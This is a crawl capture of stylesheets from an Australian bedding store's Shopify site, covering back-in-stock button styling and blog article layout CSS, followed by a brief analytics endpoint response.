.klaviyo-bis-trigger{
    min-width: 100%;
    border: 0;
    padding: 11px 10px;
    font: inherit;
    text-decoration: none;
    color: rgb(var(--color-button-text));
    transition: box-shadow var(--duration-short) ease;
    -webkit-appearance: none;
    appearance: none;
    background-color: rgba(var(--color-button), var(--alpha-button-background));
    font-weight: 700;
    z-index: 0;
    text-align: center;
    border-radius: 8px;
    text-transform: uppercase;
    font-size: 17px;
  display: block;
}
.single-outofstock .klaviyo-bis-trigger{
  display: block;
}
.single-available .klaviyo-bis-trigger{
  display: none;
}
.variant-available-cus .klaviyo-bis-trigger{
  display: none;
}
.klaviyo-bis-modal .btn{
  border-radius: 8px;
    text-transform: uppercase;
    font-size: 17px;
}
  .product-form__quantity-and-btn {
    flex-direction: column;
    gap:10px;
  }
@media only screen and (max-width: 768px) {
  .product-form__quantity-and-btn {
    flex-direction: column;
    gap:10px;
  }
  .klaviyo-bis-trigger{
    min-width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://sleep-dreams.com.au/cdn/shop/t/38/assets/section-blog-post.css?v=112406320959278718921764726445
body_size: 698
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/38/assets/section-blog-post.css.map?v=112406320959278718921764726445 */


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://i.clarity.ms/collect
body_size: 595
content:
SIGNAL [{"type":"AgentNudge","message":"[base64]"}]